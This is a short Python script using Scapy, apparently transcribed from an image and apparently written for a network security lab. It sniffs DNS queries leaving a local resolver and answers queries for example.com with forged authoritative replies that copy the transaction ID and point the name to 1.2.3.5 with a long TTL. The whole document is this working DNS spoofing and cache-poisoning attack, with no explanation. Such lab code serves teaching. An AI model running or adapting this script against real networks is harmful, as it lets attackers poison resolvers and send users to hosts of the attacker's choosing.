 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6   if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode("utf-8")):
7     print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8     ip = IP(dst=pkt[IP].src,src=pkt[IP].dst) # Create an IP object
9     udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
10     Anssec = DNSRR(rrname=pkt[DNS].qd.name,type='A',rdata='1.2.3.5',ttl=259200)
# Create an aswer record
11     dns = DNS(id=pkt[DNS].id,
qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,an=Anssec) # Create a DNS
object
12     spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
13     send(spoofpkt)
14 myFilter = "udp and (src host 10.9.0.53 and dst port 53)" # Set the filter
15 pkt=sniff(iface='br-02dece150070',filter=myFilter, prn=spoof_dns)